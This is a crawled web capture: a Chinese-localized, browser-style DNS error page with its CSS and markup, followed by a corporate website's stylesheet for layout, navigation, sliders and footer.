.offline-content-suggestion-pin
            { content: url([data-uri]); flex-shrink: 0; height: 1.4em; margin-inline-start: .4em; width: 1.4em; } /* Controls the animation (and a bit more) of the launch-downloads-home action * button when the offline content list is expanded/shown. */ #offline-content-list-action { text-align: center; transition: visibility 0s 200ms, opacity 200ms 200ms linear; } /* Controls the animation of the launch-downloads-home action button when the * offline content list is collapsed/hidden. */ #offline-content-list.list-hidden #offline-content-list-action { opacity: 0; transition: opacity 200ms linear, visibility 0s 200ms; visibility: hidden; } #cancel-save-page-button { background-image: url([data-uri]); background-position: right 27px center; background-repeat: no-repeat; border: 1px solid var(--google-gray-300); border-radius: 5px; color: var(--google-gray-700); margin-bottom: 26px; padding-bottom: 16px; padding-inline-end: 88px; padding-inline-start: 16px; padding-top: 16px; text-align: start; } html[dir='rtl'] #cancel-save-page-button { background-position: left 27px center; } #save-page-for-later-button { display: flex; justify-content: start; } #save-page-for-later-button a::before { content: url([data-uri]); display: inline-block; margin-inline-end: 4px; vertical-align: -webkit-baseline-middle; } .hidden#save-page-for-later-button { display: none; } /* Don't allow overflow when in a subframe. */ html[subframe] body { overflow: hidden; } #sub-frame-error { -webkit-align-items: center; -webkit-flex-flow: column; -webkit-justify-content: center; background-color: #DDD; display: -webkit-flex; height: 100%; left: 0; position: absolute; text-align: center; top: 0; transition: background-color 200ms ease-in-out; width: 100%; } #sub-frame-error:hover { background-color: #EEE; } #sub-frame-error .icon-generic { margin: 0 0 16px; } #sub-frame-error-details { margin: 0 10px; text-align: center; visibility: hidden; } /* Show details only when hovering. */ #sub-frame-error:hover #sub-frame-error-details { visibility: visible; } /* If the iframe is too small, always hide the error code. */ /* TODO(mmenke): See if overflow: no-display works better, once supported. */ @media (max-width: 200px), (max-height: 95px) { #sub-frame-error-details { display: none; } } /* Adjust icon for small embedded frames in apps. */ @media (max-height: 100px) { #sub-frame-error .icon-generic { height: auto; margin: 0; padding-top: 0; width: 25px; } } /* details-button is special; it's a
		<button>element that looks like a link. */ #details-button { box-shadow: none; min-width: 0; } /* Styles for platform dependent separation of controls and details button. */ .suggested-left > #control-buttons, .suggested-right > #details-button { float: left; } .suggested-right > #control-buttons, .suggested-left > #details-button { float: right; } .suggested-left .secondary-button { margin-inline-end: 0; margin-inline-start: 16px; } #details-button.singular { float: none; } /* download-button shows both icon and text. */ #download-button { padding-bottom: 4px; padding-top: 4px; position: relative; } #download-button::before { background: -webkit-image-set( url([data-uri]) 1x, url([data-uri]) 2x) no-repeat; content: ''; display: inline-block; height: 24px; margin-inline-end: 4px; margin-inline-start: -4px; vertical-align: middle; width: 24px; } #download-button:disabled { background: rgb(180, 206, 249); color: rgb(255, 255, 255); } #buttons::after { clear: both; content: ''; display: block; width: 100%; } /* Offline page */ html[dir='rtl'] .runner-container, html[dir='rtl'].offline .icon-offline { transform: scaleX(-1); } .offline { transition: filter 1.5s cubic-bezier(0.65, 0.05, 0.36, 1), background-color 1.5s cubic-bezier(0.65, 0.05, 0.36, 1); will-change: filter, background-color; } .offline body { transition: background-color 1.5s cubic-bezier(0.65, 0.05, 0.36, 1); } .offline #main-message > p { display: none; } .offline.inverted { background-color: #fff; filter: invert(1); } .offline.inverted body { background-color: #fff; } .offline .interstitial-wrapper { color: var(--text-color); font-size: 1em; line-height: 1.55; margin: 0 auto; max-width: 600px; padding-top: 100px; position: relative; width: 100%; } .offline .runner-container { direction: ltr; height: 150px; max-width: 600px; overflow: hidden; position: absolute; top: 35px; width: 44px; } .offline .runner-container:focus { outline: none; } .offline .runner-container:focus-visible { outline: 3px solid var(--google-blue-300); } .offline .runner-canvas { height: 150px; max-width: 600px; opacity: 1; overflow: hidden; position: absolute; top: 0; z-index: 10; } .offline .controller { height: 100vh; left: 0; position: absolute; top: 0; width: 100vw; z-index: 9; } #offline-resources { display: none; } #offline-instruction { image-rendering: pixelated; left: 0; margin: auto; position: absolute; right: 0; top: 60px; width: fit-content; } .offline-runner-live-region { bottom: 0; clip-path: polygon(0 0, 0 0, 0 0); color: var(--background-color); display: block; font-size: xx-small; overflow: hidden; position: absolute; text-align: center; transition: color 1.5s cubic-bezier(0.65, 0.05, 0.36, 1); user-select: none; } /* Custom toggle */ .slow-speed-option { align-items: center; background: var(--google-gray-50); border-radius: 24px/50%; bottom: 0; color: var(--error-code-color); display: inline-flex; font-size: 1em; left: 0; line-height: 1.1em; margin: 5px auto; padding: 2px 12px 3px 20px; position: absolute; right: 0; width: max-content; z-index: 999; } .slow-speed-option.hidden { display: none; } .slow-speed-option [type=checkbox] { opacity: 0; pointer-events: none; position: absolute; } .slow-speed-option .slow-speed-toggle { cursor: pointer; margin-inline-start: 8px; padding: 8px 4px; position: relative; } .slow-speed-option [type=checkbox]:disabled ~ .slow-speed-toggle { cursor: default; } .slow-speed-option-label [type=checkbox] { opacity: 0; pointer-events: none; position: absolute; } .slow-speed-option .slow-speed-toggle::before, .slow-speed-option .slow-speed-toggle::after { content: ''; display: block; margin: 0 3px; transition: all 100ms cubic-bezier(0.4, 0, 1, 1); } .slow-speed-option .slow-speed-toggle::before { background: rgb(189,193,198); border-radius: 0.65em; height: 0.9em; width: 2em; } .slow-speed-option .slow-speed-toggle::after { background: #fff; border-radius: 50%; box-shadow: 0 1px 3px 0 rgb(0 0 0 / 40%); height: 1.2em; position: absolute; top: 51%; transform: translate(-20%, -50%); width: 1.1em; } .slow-speed-option [type=checkbox]:focus + .slow-speed-toggle { box-shadow: 0 0 8px rgb(94, 158, 214); outline: 1px solid rgb(93, 157, 213); } .slow-speed-option [type=checkbox]:checked + .slow-speed-toggle::before { background: var(--google-blue-600); opacity: 0.5; } .slow-speed-option [type=checkbox]:checked + .slow-speed-toggle::after { background: var(--google-blue-600); transform: translate(calc(2em - 90%), -50%); } .slow-speed-option [type=checkbox]:checked:disabled + .slow-speed-toggle::before { background: rgb(189,193,198); } .slow-speed-option [type=checkbox]:checked:disabled + .slow-speed-toggle::after { background: var(--google-gray-50); } @media (max-width: 420px) { #download-button { padding-bottom: 12px; padding-top: 12px; } .suggested-left > #control-buttons, .suggested-right > #control-buttons { float: none; } .snackbar { border-radius: 0; bottom: 0; left: 0; width: 100%; } } @media (max-height: 350px) { h1 { margin: 0 0 15px; } .icon-offline { margin: 0 0 10px; } .interstitial-wrapper { margin-top: 5%; } .nav-wrapper { margin-top: 30px; } } @media (min-width: 420px) and (max-width: 736px) and (min-height: 240px) and (max-height: 420px) and (orientation:landscape) { .interstitial-wrapper { margin-bottom: 100px; } } @media (max-width: 360px) and (max-height: 480px) { .offline .interstitial-wrapper { padding-top: 60px; } .offline .runner-container { top: 8px; } } @media (min-height: 240px) and (orientation: landscape) { .offline .interstitial-wrapper { margin-bottom: 90px; } .icon-offline { margin-bottom: 20px; } } @media (max-height: 320px) and (orientation: landscape) { .icon-offline { margin-bottom: 0; } .offline .runner-container { top: 10px; } } @media (max-width: 240px) { button { padding-inline-end: 12px; padding-inline-start: 12px; } .interstitial-wrapper { overflow: inherit; padding: 0 8px; } } @media (max-width: 120px) { button { width: auto; } } .arcade-mode, .arcade-mode .runner-container, .arcade-mode .runner-canvas { image-rendering: pixelated; max-width: 100%; overflow: hidden; } .arcade-mode #buttons, .arcade-mode #main-content { opacity: 0; overflow: hidden; } .arcade-mode .interstitial-wrapper { height: 100vh; max-width: 100%; overflow: hidden; } .arcade-mode .runner-container { left: 0; margin: auto; right: 0; transform-origin: top center; transition: transform 250ms cubic-bezier(0.4, 0, 1, 1) 400ms; z-index: 2; } @media (prefers-color-scheme: dark) { .icon { filter: invert(1); } .offline .runner-canvas { filter: invert(1); } .offline.inverted { background-color: var(--background-color); filter:
                invert(0); } .offline.inverted body { background-color: #fff; } .offline.inverted .offline-runner-live-region { color: #fff; } #suggestions-list a { color: var(--link-color); } #error-information-button { filter: invert(0.6); } .slow-speed-option { background: var(--google-gray-800); color: var(--google-gray-100); } .slow-speed-option .slow-speed-toggle::before, .slow-speed-option [type=checkbox]:checked:disabled + .slow-speed-toggle::before { background: rgb(189,193,198); } .slow-speed-option [type=checkbox]:checked + .slow-speed-toggle::after, .slow-speed-option [type=checkbox]:checked + .slow-speed-toggle::before { background: var(--google-blue-300); } }</style>
		<script type="text/javascript">
		document.oncontextmenu=new Function("return false") 
		document.onselectstart=new Function("return false")
		function reloadButtonClick(url) {
			window.location.reload();
		}
		</script>
   </head>
    
    <body id="t" class="neterror" style="font-family: 'Segoe UI',Arial,'Microsoft Yahei',sans-serif; font-size: 75%" jstcache="0">
        <div id="main-frame-error" class="interstitial-wrapper" jstcache="0">
            <div id="main-content" jstcache="0">
                <div class="icon icon-generic" jstcache="0"></div>
                <div id="main-message" jstcache="0">
                    <h1 jstcache="0">
                        <span jsselect="heading" jsvalues=".innerHTML:msg" jstcache="9">无法访问此网站</span>
                        <a id="error-information-button" class="hidden" onclick="toggleErrorInformationPopup();" jstcache="0"></a>
                    </h1>
                    <p jsselect="summary" jsvalues=".innerHTML:msg" jstcache="1">请检查<span jscontent="hostName" jstcache="22">当前网址</span>中是否有拼写错误。</p>
                    <div id="error-information-popup-container" jstcache="0">
                        <div id="error-information-popup" jstcache="0">
                            <div id="error-information-popup-box" jstcache="0">
                                <div id="error-information-popup-content" jstcache="0">
                                    <div id="suggestions-list" style="" jsdisplay="(suggestionsSummaryList &amp;&amp; suggestionsSummaryList.length)" jstcache="16">
                                        <p jsvalues=".innerHTML:suggestionsSummaryListHeader" jstcache="18"></p>
                                        <ul jsvalues=".className:suggestionsSummaryList.length == 1 ? 'single-suggestion' : ''" jstcache="19" class="single-suggestion">
                                            <li jsselect="suggestionsSummaryList" jsvalues=".innerHTML:summary" jstcache="21" jsinstance="*0">如果拼写无误，请
                                                <a href="#" id="diagnose-link" jstcache="0">尝试运行 Windows 网络诊断</a>。</li></ul>
                                    </div>
                                    <div class="error-code" jscontent="errorCode" jstcache="17">DNS_PROBE_FINISHED_NXDOMAIN</div>
                                    <p id="error-information-popup-close" jstcache="0">
                                        <a class="link-button" jscontent="closeDescriptionPopup" onclick="toggleErrorInformationPopup();" jstcache="20">null</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="download-links-wrapper" class="hidden" jstcache="0">
                        <div id="download-link-wrapper" jstcache="0">
                            <a id="download-link" class="link-button" onclick="downloadButtonClick()" jsselect="downloadButton" jscontent="msg" jsvalues=".disabledText:disabledMsg" jstcache="6" style="display: none;"></a>
                        </div>
                        <div id="download-link-clicked-wrapper" class="hidden" jstcache="0">
                            <div id="download-link-clicked" class="link-button" jsselect="downloadButton" jscontent="disabledMsg" jstcache="11" style="display: none;"></div>
                        </div>
                    </div>
                    <div id="save-page-for-later-button" class="hidden" jstcache="0">
                        <a class="link-button" onclick="savePageLaterClick()" jsselect="savePageLater" jscontent="savePageMsg" jstcache="10" style="display: none;"></a>
                    </div>
                    <div id="cancel-save-page-button" class="hidden" onclick="cancelSavePageClick()" jsselect="savePageLater" jsvalues=".innerHTML:cancelMsg" jstcache="4" style="display: none;"></div>
                    <div id="offline-content-list" class="list-hidden" hidden="" jstcache="0">
                        <div id="offline-content-list-visibility-card" onclick="toggleOfflineContentListVisibility(true)" jstcache="0">
                            <div id="offline-content-list-title" jsselect="offlineContentList" jscontent="title" jstcache="12" style="display: none;"></div>
                            <div jstcache="0">
                                <div id="offline-content-list-show-text" jsselect="offlineContentList" jscontent="showText" jstcache="14" style="display: none;"></div>
                                <div id="offline-content-list-hide-text" jsselect="offlineContentList" jscontent="hideText" jstcache="15" style="display: none;"></div>
                            </div>
                        </div>
                        <div id="offline-content-suggestions" jstcache="0"></div>
                        <div id="offline-content-list-action" jstcache="0">
                            <a class="link-button" onclick="launchDownloadsPage()" jsselect="offlineContentList" jscontent="actionText" jstcache="13" style="display: none;"></a>
                        </div>
                    </div>
                </div>
            </div>
            <div id="buttons" class="nav-wrapper suggested-left" jstcache="0">
                <div id="control-buttons" jstcache="0">
                    <button id="reload-button" class="blue-button text-button" onclick="reloadButtonClick(this.url);" jsselect="reloadButton" jsvalues=".url:reloadUrl" jscontent="msg" jstcache="5">重新加载</button>
                    <button id="download-button" class="blue-button text-button" onclick="downloadButtonClick()" jsselect="downloadButton" jscontent="msg" jsvalues=".disabledText:disabledMsg" jstcache="6" style="display: none;"></button>
                </div>
                <button id="details-button" class="secondary-button text-button small-link" onclick="detailsButtonClick(); toggleHelpBox()" jscontent="details" jsdisplay="(suggestionsDetails &amp;&amp; suggestionsDetails.length > 0) || diagnose" jsvalues=".detailsText:details; .hideDetailsText:hideDetails;" jstcache="2" style="display: none;"></button>
            </div>
            <div id="details" class="hidden" jstcache="0">
                <div class="suggestions" jsselect="suggestionsDetails" jstcache="3" jsinstance="*0" style="display: none;">
                    <div class="suggestion-header" jsvalues=".innerHTML:header" jstcache="7"></div>
                    <div class="suggestion-body" jsvalues=".innerHTML:body" jstcache="8"></div>
                </div>
            </div>
        </div>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pinkisanattitude.com/css/css.css
body_size: 4706
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0;}
body { font-family:'Microsoft YaHei';font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#555;}
a:hover{ text-decoration: none; color: #333;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; }
.fl{float:left;}
.fr{float:right;}
.wrap{margin:0 auto;}
.header{
  width: 100%;
  height: 96px;
}
.logo{
  padding-top:29px;
  float: left;
}
.t-ri{
  float: right;
  color: #fff;
}
.nav{
  line-height: 96px;
  float: left;
}
.nav li{
  float: left;
  display: inline-block;
  padding-left: 50px;
}
.nav li>a{
  color: #333;
  font-size: 16px;
  position: relative;
  padding-bottom: 10px;
}
.nav li>a:after{
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: #0041a3;
    left: 50%;
    transform: translate(-50%);
    transition-duration: .5s;
    bottom: 0;
}
.nav li>a:hover{
  color: #0041a3;
}
.nav li .hove{
  color: #0041a3;
}
.nav li .hove:after{
  width: 100%;
}
.nav li>a:hover:after{
  width: 100%;
}

.fixed_bg{width: 100%; 
  height: 100%; 
  position: fixed; 
  left: 0; 
  top: 0; 
  display: none; 
  background: rgba(0,0,0,0.5); 
  z-index:9999;
}
.slide_logo{
  display: none;
}
.menu{
  display: none;
  width: 40px;
  height: 40px;
  background: #b49767;
  position: absolute;
  top:20px;
  right:20px;
  text-align: center;
  box-sizing: border-box;
  padding:13px 5px;
}
.menu span{
    width: 30px;
    height: 1px;
    display: block;
    background: #fff;
    position: relative;
    top: 0;
}
.menu span:nth-child(2){
  top:5px;
}
.menu span:nth-child(3){
  top:10px;
}
.search{
  display: block;
  float: left;
  padding:40px 18px 0 33px;
}
.enght {
  float: right;
  font-size: 14px;
  color: #666;
  position: relative;
  z-index: 1;
  transition: color .3s, background .3s; 
  margin-top:35px; 
  line-height:27px;
}
.enght a {
  color: #666;
  transition: color .3s; 
}
.enght a.tit { 
  padding:2px 30px 2px 15px; background: 
  url(../images/bsj.png) no-repeat 50px center; 
  height:27px; 
  width: 100%; 
  transition: color .3s, background .3s;
  border:1px solid #d2d4d7; 
  border-radius:20px; 
}
.enght .con {   
   position: absolute;
   top: 100%;
    left: -10%;
    display: none;
    background: #fff;
    width: 120%;
    padding: 10px 0;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, .2);
    min-height: 65px;
    overflow: auto;
    z-index: 9999;
  }
.enght .con a { width: 100%;font-size: 14px;height: 30px;text-align: center;line-height: 30px; color:#333; display:block; border:none; border-radius:0;}

.in-ab{
  padding:110px 0 50px 0;
  position: relative;
}
.in-ab-le{
  width: 53%;
}
.ab-ti h1{
  font-size: 72px;
  font-family: "Arial";
  color: #f7f7f7;
}
.ab-ti p{
  font-size: 30px;
  position: relative;
  top:-35px;
}
.ab-ti span{
  font-size: 16px;
  opacity: 0.6;
  display: block;
  position: relative;
  top:-30px;
}
.ab-shu dl{
  float: left;
  text-align: center;
  padding-right: 46px;
}
.ab-shu dl dt span{
  color: #0242a1;
  font-size: 72px;
}
.ab-shu dl dd{
  font-weight: bold;
}
.ab-shu dl:nth-child(3){
  padding-right: 0;
}
.in-zi01{
  padding-top:80px;
  line-height: 1.8;
  text-align: justify;
  width: 95%;
}
.in-ab-ri{
  width: 45%;
  position: relative;
  padding-top: 40px;
  text-align: right;
}
.an-jia{
  position: absolute;
  bottom: 0;
  left: 0;
  transition-duration: .5s;
}
.in-ab-ri:hover .an-jia{
  bottom: 10px;
  left: 10px;
  opacity: 0.9
}
.ab-th{
  position: absolute;
  top: -30px;
  right: 0;
}
.ab01{
  transition-duration: .5s;
}
.in-ab-ri:hover .ab01{
  -moz-box-shadow:0px 0px 18px #6E6E6E; -webkit-box-shadow:0px 0px 18px #6E6E6E; box-shadow:0px 0px 18px #6E6E6E;
}
.in-cy{
  width: 100%;
  background:#fafafa;
  padding:46px 0;
}
.in-ti{
  text-align: center;
  width: 100%;
  padding-bottom:43px;
}
.in-ti h1{
  font-size: 72px;
  font-family: "Arial";
  color: #ededed;
  text-transform: uppercase;
  position: relative;
}
.in-ti p{
  font-size: 30px;
  padding:8px 0 10px 0;
}
.in-ti span{
  opacity: 0.6;
  font-size: 16px;
}
.in-ti h1:after{
  content: "";
  width: 27px;
  height: 29px;
  background:url(../images/icon01.png) no-repeat bottom center;
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
}
.new-ti h1:after{
  background:url(../images/icon04.png) no-repeat bottom center;
}
.in-cy-xi{
  padding:8px;
  background: #fff;
  -moz-box-shadow:1px 4px 12px #6E6E6E; 
  -webkit-box-shadow:1px 4px 12px #6E6E6E; 
  box-shadow:1px 4px 12px #6E6E6E;
}
.in-cy-xi dl{
  float: left;
  position: relative;
  background: #000;
  overflow: hidden;
  width: 50%;
}
.in-cy-xi dl dt img{
  display: block;
  transition-duration: .5s;
  width:100%;
}
.in-cy-xi dl:hover dt img{
  opacity: 0.5; 
  transform: scale(1.1,1.1);
}
.in-cy-xi dl dd{
  position: absolute;
  top:30%;
  left: 88px;
  color: #fff;
}
.in-cy-xi dl dd img{
  transition-duration: .5s;
}
.in-cy-xi dl:hover dd img{
  /*旋转动画*/  
  animation:circleRoate 5s infinite linear ;
}
.in-cy-xi dl dd h1{
  font-size: 36px;
  font-weight: normal;
  padding:15px 0 15px 0;
}
.in-cy-xi dl dd p{
  font-size: 24px;
  opacity: 0.65;
  padding-bottom: 25px;
}
.in-cy-xi dl dd a{
  display: inline-block;
  border: 1px solid #909090;
  width: 118px;
  color: #fff;
  padding:10px 0 10px 23px;
  background: url(../images/jt.png) no-repeat 90px center;
  transition-duration: .5s;
}
.in-cy-xi dl:hover dd a{
  background: url(../images/jt.png) no-repeat 100px center #d62129;
  border-color: #d62129;
}
@keyframes circleRoate{  
        from{transform: rotate(0deg);}  
         to{transform: rotate(360deg);}  
    }  


.in-cy-xi .cy01{
  width: 33.333%;
}
.in-cy-xi .cy01 dd{
  width: 100%;
  position: absolute;
  text-align: center;
  top:50%;
  transform: translateY(-50%);
  left: 0;
  color: #fff;
}
.in-cy-xi .cy01 dd span{
  display: block;
  width: 40px;
  height: 4px;
  background: #fff;
  left: 50%;
  transform: translate(-50%);
  transition-duration: .5s;
  position: absolute;
}
.in-cy-xi .cy01 dd p{
  padding-bottom: 18px;
}
.in-cy-xi .cy01:hover dd span{
  width: 80px;
  background: #d62129;
}
.in-new{
  background: #fafafa;
  padding-bottom: 75px;
}
.in-new-list dl{
  width: 31%;
  float: left;
  margin-right: 3.5%;
}
.in-new-list dl dt{
  position: relative;
  padding-bottom: 58%;
  margin-bottom: 38px;
  overflow: hidden;
  background: #000;
}
.in-new-list dl dt img{
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  transition-duration: .5s;
}
.in-new-list dl dd h1{
  text-align: center;
  font-size: 16px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.in-new-list dl dd .date1{
  text-align: center;
  font-size: 16px;
  color: #666666;
  padding:10px 0;
}
.in-new-list dl dd .zi01{
  text-align: center;
  width: 90%;
  margin: 0 auto
}
.in-new-list dl dd span{
  text-align: center;
  position: relative;
  padding:6px 0;
  display: block;
  margin-top: 22px;
}
.in-new-list dl dd span:before,.in-new-list dl dd span:after{
  content: "";
    position: absolute;
    width: 53px;
    height: 1px;
    background: #b9b9b9;
    left: 50%;
    transform: translate(-50%);
    transition-duration: .5s;
    top: 0;
}
.in-new-list dl dd span:after{
   bottom: 0;
   top:auto;
}
.in-new-list dl:hover dd span:before,.in-new-list dl:hover dd span:after{
  width: 100px;
}
.in-new-list dl:hover dt img{
  opacity: 0.5;
  transform: scale(1.1,1.1)
}
.in-new-list dl:nth-child(3){
  margin-right: 0px;
}
.foot{
  background: #333333;
  padding:53px 0 33px 0;
  color: #fff;
}
.foot dl{
  float: left;
  padding-right: 80px;
}
.foot dl dt{
  font-size: 18px;
  opacity: 0.85;
  padding-bottom: 30px;
}
.foot dl dd a{
  display: block;
  font-size: 16px;
  color: #fff;
  opacity: 0.45;
  padding-bottom: 20px;
}
.ewm p{
  float: left;
  text-align: center;
  padding-left: 60px;
}
.ewm p span{
  display: block;
  padding-top:30px;
}
.banquan{
  color: #fff;
  width: 100%;
  background: #1e1e1e;
  line-height: 70px;
}
.banquan p{

  float: left;
  font-size:16px;
}
.banquan span{
  float: right;
  opacity: 0.7;
}
.nei_messages{ padding:60px 0;}
.ab-zi{ text-align:justify; font-size:18px; line-height:1.8;}
.ab-tu{ text-align:center;}
.ab-tu img{ display:inline-block;}
.ne-shu{ background:#094492; padding:29px 0; color:#fff;}
.ne-shu dl dt span{ color:#fff;}
.ne-shu dl{ padding:0 60px;}
.ne-shu dl:nth-child(3){ padding:0 70px;}
.wh01 li{ float:left; position:relative; width:32.2%; margin-right:1.5%; background:#000; overflow:hidden}
.wh01 li img{ width:100%; display:block; transition-duration:.5s;}
.wh01 li p{ position:absolute; padding:0 20px; color:#fff; bottom:10px; font-size:16px; line-height:1.8;}
.wh01 li:nth-child(3){ margin-right:0;}
.wh01 li:hover img{ opacity:0.5; transform:scale(1.1,1.1)}
.zr01 li{ width:24%; margin-right:1.2%;}
.zr01 li:nth-child(3){ margin-right:1.2%;}
.zr01 li:nth-child(4){ margin-right:0;}
.zr01 li p{ position:relative; background:#094492; text-align:center; color:#fff; bottom:0; font-size:20px; line-height:83px;}

.zp_ti{ height:62px; background:#094492; color:#fff; font-size:18px; line-height:62px; font-weight:bold;}
.zp_ti li{ float:left; width:20%; text-align:center;}
	/* 加入我们css */
.sideMenu h3{ height:74px; line-height:74px; border-bottom:1px solid #d8d8d8;  cursor:pointer;}
.sideMenu h3 dl{ width:100%; margin:0;}
.sideMenu h3 dl dd{ float:left; width:20%; text-align:center; padding:0; font-weight:normal;}
.sideMenu ul{ padding:8px 7%;display:none; /* 默认都隐藏 */ border-bottom:1px solid #d8d8d8; font-size:18px; background:#f4f4f4; }
.sideMenu ul p{ line-height:28px; font-size:14px; }
.sideMenu ul p span{ font-size:16px; color:#094492;}
.sideMenu .on{ background:#f4f4f4;}
.jianT{text-align: center; margin: 12px auto 20px; padding-top: 30px;}
.jianT li a{ font-size: 14px; color:#474747; padding:6px 10px ; line-height: 1; border: 1px solid #dbdbdb; background:#f8f8f8; border-radius:5px; }
.jianT li a:hover{text-decoration: none; background:#094492; color:#fff;}
.jianT li{ display: inline; margin: 0 2px}
.jianT li .on{ background:#094492; color:#fff;}
.cy-xi dl{ background:#f5f5f5;}
.cy-xi dl dt{ width:50%; background:#094492; overflow:hidden;}
.cy-xi dl dt img{ width:100%; display:block; transition-duration:.5s;}
.cy-xi dl:hover dt img{ opacity:0.5; transform:scale(1.1,1.1)}
.cy-xi dl dd{ padding:60px 30px 0 70px; width:50%; box-sizing:border-box;}
.cy-xi dl dd h1{ font-size:36px; font-weight:normal;}
.cy-xi dl dd p{ font-size:16px; line-height:1.8; padding:40px 0 25px 0;}
.cy-xi dl dd span{ border:1px solid #333; color:#333; display:inline-block; padding:10px 22px; transition-duration:.5s;}
.cy-xi dl dd span img{ padding-left:15px; transition-duration:.5s;}
.cy-xi dl dd:hover span{ background:#094492; color:#fff;}


		/* 本例子css */
		.slideBox{ width:100%; overflow:hidden; position:relative; padding-bottom:100px; }
		.slideBox h1{ font-size:30px; position:absolute; top:0; left:0;}
		.slideBox .bd{ position:relative;z-index:0; padding-top:70px;   }
		.slideBox .bd li{ zoom:1; vertical-align:middle; }
		.slideBox .bd li dl{ width:32%; float:left; overflow:hidden;margin-right:2%; margin-bottom:45px}
		.slideBox .bd li dl dt{ position:relative; padding-bottom:60%; background:#000; overflow:hidden}
		.slideBox .bd li dl dt img{ position:absolute; left:0; top:0; width:100%; height:100%; display:block; transition-duration:.5s;}
.slideBox .bd li dl:hover dt img{ opacity:0.5; transform:scale(1.1,1.1)}
.date{ position:absolute; top:0; left:0; background:#999999; width:84px; height:74px; text-align:center; font-family:"Arial";}
.date p{ font-size:36px; opacity:0.8; color:#fff; padding-top:7px; font-weight:bold;}
.date span{ font-size:16px; opacity:0.8; color:#fff;}
.slideBox .bd li dl:nth-child(3n){ margin-right:0;}
.slideBox .bd li dl:hover dt .date{ background:#094492}
.slideBox .bd li dl dd p{ font-size:18px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; margin:12px 0 24px 0;}
.slideBox .bd li dl dd span{ font-family:"宋体"; color:#777777;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;line-clamp: 2;-webkit-box-orient: vertical; display:block; line-height:24px;}

		/* 下面是前/后按钮代码，如果不需要删除即可 */
		.slideBox .prev{ position:absolute; right:45px; top:0; display:block; width:39px; height:31px; background:url(../images/pre.jpg) no-repeat;}
		.slideBox .next{  position:absolute; right:0; top:0; display:block; width:39px; height:31px; background:url(../images/next.jpg) no-repeat;}




.slideBox1{ width:100%; overflow:hidden; position:relative; padding-bottom:100px; }
.slideBox1 h1{ font-size:30px; position:absolute; top:0; left:0;}

.slideBox1 .bd{ position:relative;z-index:0; padding-top:70px;   }
.slideBox1 .bd li{ zoom:1; vertical-align:middle; }
.slideBox1 .bd li dl{ width:49%; float:left; overflow:hidden; margin-bottom:10px; margin-right:2%;}
.slideBox1 .bd li dl dt{ float:left; width:18%; background:#e3e3e3; height:105px; text-align:center;font-family:"Arial";}
.slideBox1 .bd li dl dt p{ font-size:50px; color:#555; padding-top:15px;}
.slideBox1 .bd li dl dd{ height:103px; border:1px solid #e3e3e3; float:left; width:81%; padding:15px; box-sizing:border-box;}
.slideBox1 .bd li dl dd h2{ font-size:16px;}
.slideBox1 .bd li dl dd p{font-family:"宋体"; color:#777777;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;line-clamp: 2;-webkit-box-orient: vertical; display:block; line-height:24px; margin-top:5px;}
.slideBox1 .bd li dl:nth-child(2n){ margin-right:0;}


		/* 下面是前/后按钮代码，如果不需要删除即可 */
		.slideBox1 .prev{ position:absolute; right:45px; top:0; display:block; width:39px; height:31px; background:url(../images/pre.jpg) no-repeat;}
		.slideBox1 .next{  position:absolute; right:0; top:0; display:block; width:39px; height:31px; background:url(../images/next.jpg) no-repeat;}


.wh02-ti{ text-align:center; padding:60px 0;}
.wh02-ti h1{ font-size:24px;}
.wh02-ti p{ font-size:16px; opacity:0.6; padding-top:20px;}
.wh02-le{ width:33%; float:left; background:url(../images/bg.png) no-repeat bottom center #d72229; height:556px; padding:116px 50px 0; box-sizing:border-box; color:#fff; }
.wh02-le h1{ font-weight:normal; font-size:30px;}
.wh02-le span{ display:block; opacity:0.65; padding:16px 0 70px 0;}
.wh02-le p{ font-size:16px; line-height:2;}
.wh02-ri{ float:right; width:66%;}
.wh-tu{ width:66%; background:#000; overflow:hidden; position:relative;}
.wh-tu img{ width:100%; display:block; transition-duration:.5s;}
.wh-txt{ position:absolute; color:#fff; top:51px; left:32px;}
.wh-txt h1{ font-size:24px; font-weight:normal;}
.wh-txt span{ display:block; opacity:0.65; padding:5px 0 30px 0; font-size:16px;}
.wh-txt p{ font-size:16px; line-height:2; width:82%;}
.wh-lan{ width:33%; background:#094492; color:#fff;padding:40px 30px 0; box-sizing:border-box; height:274px;}
.wh-lan h1{font-weight:normal; font-size:30px; padding-bottom:30px;}
.wh-lan p{ font-size:16px; line-height:1.6;}
.wh02-xi{ margin-bottom:8px;}
.wh-tu:hover img{ opacity:0.5; transform:scale(1.1,1.1)}
.nr-ti{ border-bottom: 1px dotted #cccccc; text-align:center; padding-bottom:20px;}
.nr-ti h1{ font-size:20px; padding-bottom:10px;}
.nr-ti span{ color: #c7c7c7; font-size:18px;}
.nr-zi { opacity:0.8; line-height:1.6; padding-top:10px;}
.wz-more{ float:right; display:inline-block; background:#999999; color:#fff; padding:5px 15px;}
.jianT{ max-width: 100%; text-align: center; padding-top:30px;}
.jianT li a{ font-size: 14px; color:#474747; padding:6px 10px ; line-height: 1; background:#dcdee2; border-radius:5px; }
.jianT li a:hover{text-decoration: none; background:#0041a3;color:#fff;}
.jianT li{ display: inline; margin: 0 2px}
.jianT li .on{ background:#0041a3; color:#fff;padding: 6px 11px;border-radius:5px;}


.in-ab:after,.ab-shu:after,.in-cy-xi:after,.in-new-list:after,.foot:after,.banquan:after,.wh01:after,.cy-xi dl:after{
  content: "";
  clear: both;
  display: block;
}

/*搜索框弹出*/
.animated{-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

#dialogBg{width:100%;height:100%;background-color:#000000;opacity:.8;filter:alpha(opacity=60);position:fixed;top:0;left:0;z-index:9999;display:none;}
